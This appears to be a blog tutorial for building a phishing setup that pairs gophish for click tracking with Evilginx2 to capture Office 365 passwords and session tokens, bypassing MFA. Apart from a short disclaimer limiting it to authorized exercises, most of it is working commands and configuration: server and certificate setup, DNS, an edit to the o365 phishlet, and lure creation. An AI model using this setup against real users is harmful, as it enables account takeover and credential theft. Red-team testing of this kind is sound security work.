This guide is to help with the setup of gophish to track clicks, and Evilginx2 to capture tokens and creds for O365 logins. This will work even if MFA is enabled on the target accounts.
Update as of 10/10/24: There is an official integration now here that you should probably follow, however, the Evilginx setup part of this guide should still be relevant. https://breakdev.org/evilginx-3-3-go-phish
DISCLAIMER: This is for research purposes only, or for security folks with written approval to do phishing exercises. Please do not use this for evil.
Step 1: Setup gophish
We are using AWS cause it’s not a good idea to try to use Azure to phish o365 creds – go figure. Standing up a default ubuntu EC2 instance, it’s OS is 22.04 for those that are wondering. You’ll also want to register a domain you want to use for this.
Grab the installer off their site, install screen and unzip, and run the server (we are using screen so we can manage it later)
wget https://github.com/gophish/gophish/releases/download/v0.11.0/gophish-v0.11.0-linux-64bit.zip
apt install unzip screen
screen
chmod +x gophish
./gophish
Now.. open port 3333 and 80, and 443 for your security groups, cause you’re going to want admin access, and general web access. Can limit 3333 to your home public ip only if you like.
You have to change the config file, to have the listen url be 0.0.0.0 for admin if you want remote admin access, which we do. Now go ahead and restart gophish with `./gophish`
Point your DNS at your server for www and @.
Next we have to get the cert – so we install certbot with the following (first turn off gophish again temporarily):
sudo -s
apt install snapd
sudo snap install core; sudo snap refresh core
sudo snap install --classic certbot
sudo ln -s /snap/bin/certbot /usr/bin/certbot
sudo certbot certonly --standalone
#follow the prompts on the screen for your domain
cp /etc/letsencrypt/live/oncallcm.com/fullchain.pem .
cp /etc/letsencrypt/live/oncallcm.com/privkey.pem .

vi config.json #(and replace the phish server and admin_server certs with those new ones - fullchain.pem is your cert, and privkey.pem is your key. Also replace 80 with 443).
#now once those edits are done run gophish again with:
.gophishYour config file should look like this once you’re done with it:
Next you should be setting up your landing profiles, and user profiles, and sending profile as you usually do with gophish. I have a guide on how to use O365 as a sending profile but I recommend you use google workspaces instead – it’s much easier. O365 will limit your outbound emails to about 25 per hour fyi.
Some tips: For email templates, “{{.FirstName}}” and “{{.URL}}” is to template in the landing url and email.
Step 2: Setup Evilginx2
Okay – so now we need to direct the landing page to go to Evilginx2 for MFA bypass/session token capture. If you just want email/pw you can stop at step 1.
We are standing up another Ubuntu 22.04 server, and another domain cause Evilginx2 stands up its own DNS server for cert stuff.
Now follow the instructions below to get evilginx started:
sudo apt-get -y install git make screen golang
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make
screen
sudo ./build/evilginx -p ./phishlets -t ./redirectors -developer
config domain <domain>
config ip <ip address>
#Now exit and edit the following file adding a DNS and switching DNSStubListener to no, see below for an example
vi /etc/resolv.conf
sudo ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.conf
reboot #reboots your server
cd evilginx2
sudo ./build/evilginx -p ./phishlets -t ./redirectors -developer
Now, point your domain’s DNS at at the server, don’t forget to open port 80, 443, and 53 on this server in addition to 22 if you need it at the security group level. If you’re using Godaddy you may need another domain to resolve ns1.<domain>.com and ns2.<domain>.com to your nameserver and point the domain to the ns1 and ns2.
Next we have to fix the phishlet, open o365.yaml in the phishlets folder and add the following line:
auth_urls
 - '/kmsi*'
Should look like this when done:

Now host the server again in screen and generate your phishlets and lures
sudo ./bin/evilginx -p ./phishlets/
phishlets hostname o365 <subdomain.DOMAIN>
phishlets enable o365

lures create o365
lures edit 0 redirect_url https://www.google.com
lures get-url 0
Beautiful. Now copy that url into gophish as a button or whatever and you should be done. Use sessions [number] to see the results once you’ve captured creds.
If you need help getting evidence for your client that you can use the tokens to login, check out my guide here for that.